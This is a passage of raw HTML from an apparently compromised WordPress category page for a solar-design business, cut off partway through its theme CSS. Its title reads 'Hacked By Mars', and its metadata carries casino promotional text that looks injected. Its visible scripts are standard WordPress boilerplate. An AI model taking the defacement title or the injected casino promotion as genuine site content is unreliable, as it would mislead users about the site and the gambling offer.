

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solardesign360.com/category/sin-categoria/
body_size: 48425
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><script type="text/javascript">/* wpack.io publicPath */window.__wpackIoprestoPlayerdist='https://solardesign360.com/wp-content/plugins/presto-player/dist/';</script><title>Sin categoría - Hacked By Mars</title>

		<!-- All in One SEO 4.2.0 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://solardesign360.com/category/sin-categoria/" />
		<link rel="next" href="https://solardesign360.com/category/sin-categoria/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/solardesign360.com\/#website","url":"https:\/\/solardesign360.com\/","name":"Hacked By Mars","inLanguage":"es-ES","publisher":{"@id":"https:\/\/solardesign360.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/solardesign360.com\/#organization","name":"solardesign360","url":"https:\/\/solardesign360.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/solardesign360.com\/#organizationLogo","url":"https:\/\/solardesign360.com\/wp-content\/uploads\/2022\/01\/SD.png","width":1000,"height":550},"image":{"@id":"https:\/\/solardesign360.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/solardesign360.com\/category\/sin-categoria\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/","name":"Inicio","description":"Fairspin Casino: Inova\u00e7\u00e3o e Transpar\u00eancia no Jogo Online em Portugal Fundado em 2018 e gerido pela Techore Holding B. V., o Casino Fair Spin conquistou o mercado portugu\u00eas gra\u00e7as \u00e0 combina\u00e7\u00e3o de inova\u00e7\u00e3o tecnol\u00f3gica e uma oferta diversificada de entretenimento. Licenciado por Cura\u00e7ao, o casino disponibiliza mais de dez tipos de jogos, como slots, roleta,","url":"https:\/\/solardesign360.com\/"},"nextItem":"https:\/\/solardesign360.com\/category\/sin-categoria\/#listItem"},{"@type":"ListItem","@id":"https:\/\/solardesign360.com\/category\/sin-categoria\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/solardesign360.com\/category\/sin-categoria\/","name":"Sin categor\u00eda","url":"https:\/\/solardesign360.com\/category\/sin-categoria\/"},"previousItem":"https:\/\/solardesign360.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/solardesign360.com\/category\/sin-categoria\/#collectionpage","url":"https:\/\/solardesign360.com\/category\/sin-categoria\/","name":"Sin categor\u00eda - Hacked By Mars","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/solardesign360.com\/#website"},"breadcrumb":{"@id":"https:\/\/solardesign360.com\/category\/sin-categoria\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed" href="https://solardesign360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Feed de los comentarios" href="https://solardesign360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacked By Mars &raquo; Categoría Sin categoría del feed" href="https://solardesign360.com/category/sin-categoria/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.3.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/solardesign360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='astra-theme-css-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.6' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:160px;}.astra-logo-svg{width:160px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:25px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1;}h2,.entry-content h2{font-size:45px;font-size:3rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:37px;font-size:2.4666666666667rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:25px;font-size:1.6666666666667rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:20px;font-size:1.3333333333333rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-header-break-point .main-header-bar .ast-button-wrap .menu-toggle{border-radius:0px;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;letter-spacing:1px;font-size:14px;font-size:0.93333333333333rem;border-radius:100px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:13px;font-size:0.86666666666667rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.8rem;padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;font-size:12px;font-size:0.8rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:13px;font-size:0.86666666666667rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:65px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:25px;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.astra-logo-svg{width:150px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:32px;}h2,.entry-content h2{font-size:26px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:18px;font-size:1.2rem;}h5,.entry-content h5{font-size:16px;font-size:1.0666666666667rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:150px;}.astra-logo-svg{width:150px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:150px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://solardesign360.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#ff9635;--ast-global-color-1:#007991;--ast-global-color-2:#000000;--ast-global-color-3:#22323d;--ast-global-color-4:#ecf0f2;--ast-global-color-5:#ffffff;--ast-global-color-6:#373737;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:none;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.ast-header-html-1 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-1{font-size:15px;font-size:1rem;}.ast-header-html-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-1{display:flex;}}.ast-header-html-2 .ast-builder-html-element{font-size:15px;font-size:1rem;}.ast-header-html-2{font-size:15px;font-size:1rem;}.ast-header-html-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-html-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-html-2{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:;;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e7e7e7;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:30px;padding-right:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point 